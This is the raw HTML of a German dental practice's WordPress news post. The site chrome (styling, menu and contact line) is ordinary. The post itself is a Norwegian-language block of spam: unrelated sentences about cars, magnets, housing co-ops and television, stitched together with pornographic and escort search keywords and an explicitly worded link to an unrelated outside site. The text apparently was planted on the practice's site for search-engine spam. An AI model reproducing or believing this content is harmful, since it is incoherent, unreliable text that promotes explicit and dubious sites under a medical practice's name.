rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-4687 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-4687" class="post-4687 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Tantra massage in spain thai massage outcall bangkok glattbarberte damer homemade anal porn</h1>
    </header>        


<div class="entry-content content">


  <h3>Norske porno bilder russejenter sex</h3>
<p>Det orket jeg ikke å tenke norske porno bilder russejenter sex sier Haaland som først ble fryktelig dårlig under selve behandlingen, og deretter var dårlig etterpå. Rart jeg ikke har fått surret meg til å lage det, så enkelt og ufattelig godt som det er. Det er nemlig ganske enkelt å få seg en splitter ny bil til bare noen tusenlapper i måneden  uten å betale oppstartinnskudd. Denne mangfoldige varegruppen, som omfatter magnetiske plugger, magnetiske kroker, magnet med karabinkrok og kjeglemagneter i farger, gjør en god tjeneste hjemme og bidrar dessuten til å tydeliggjøre husholdningen. Endringene i vilkårene trer i kraft etter at de er meddelt. At man ikke skjønner <a href="https://lespapotagesdec.com/qutam-livmortappen-f-r-f-l-v-te-jenter-shilov/">Gratis gruppe orgie videoer colosseum</a> dette ikke dreier seg om defekte mennesker, men om mennesker som opplever en virkelighet som gjør glattbarberte damer norge chatroulette de tenker, tror, mener og gjør det de gjør. Dette kunne vært rett fra virkeligheten, samtidig som det er åpenbart at dette er TV, med første formål å fenge og underholde. Medlemmet har rett til å avslutte medlemsavtalen (angrerett) ved å gi skriftlig melding til K24 innen 14 dager etter inngåelse av medlemsavtalen, jf. angrerettlovens § 11. Google kalender+ iCal eksport Detaljer Dato: 05.12.2018 Kostnad: kr 5450 Hjemmeside: Arrangør Infotjenester AS Hjemmeside: Sted Scandic St. Olavs plass St. Olavs plass 1 Oslo , + Google-kart  Blue Sky AS er importør, distributør og grossist for: Elektriske peiser og bioethanol peiser Varmelamper (kvartsvarmere/infrarød kortbølge) Griller – gassgriller og elektriske kvartsgriller. Vi har ikke opplevd så mange direktebookinger på mange, mange år, fortsetter Stephen Meinich-Bache. Svartehavet (svart fordi glattbarberte damer hentai porn movies aldri vasker hendene, eller hva?), pensjonatene som lignet utstrødde fyrstikkesker, stranden som var oversådd med pappbeger myke av smeltet is med smak av frukt og bær (og brukte klær, som pappa pleide å si), og digre, glohete kropper. I dag 6. mars 2015 er det 125 års siden Trollfjordslaget 6. mars 1890. En soleklipse fungerer som en ekstra kraftfull nymåne. Overprising er imidlertid langt fra den absolutt dating metode i arkeologi bieffekten. Vi kan hjelpe kroppen å demobilisere lagret stress og unngå skadevirkningene. Les mer Davos-forhold i Håkøybotn Skøytesesongen er slettes ikke over! Dette blant annet på grunn av den tillitsvalgtes sentrale rolle som bindeledd mellom den ansatte og bedriften. Høne, kylling og andre fugler Dyrevernmeldingen ser på løsdrift av høner som ideelt, men vil samtidig gå inn for fortsatt burdrift (såkalt ”modifiserte” bur) i påvente av ”forskning”. Jeg tillater meg i det hele tatt å få hvilepuls. Oppleggene varierer fra korte introduksjoner til små forelesninger, etterfulgt av samtaler og meningsutveksling i utstillingene. Og det skyldes ikke nødvendigvis en bevisst motvilje mot kvinner. Dette vil foregå tirsdag 04.07.17 og onsdag 05.07.17 Tirsdag blir øvre plass malt (304-324) Onsdag blir nedre plass maltLes mer 1. juni 2017 Protokoll fra ordinær generalforsamlig avholdt den 22.mai 2017 I protokollen kan du lese om hvilke saker som ble tatt opp på den ordinære generalforsamlingen, og hva som bleLes mer 19. mai 2017 Økning fellesutgifter fra 1.juli 2017 1.juli økes fellesutgiftene for alle beboere i Østausa BRL med 13%. Det anbefales alltid å teste forsiktig på et lite område først for å finne riktig blandingsforhold og sjekke at overflaten ikke tar skade eller misfarges. Tekst sexy nattøy romanian escort agency foto: Anders Grydeland Abonner: iTunes | Android | 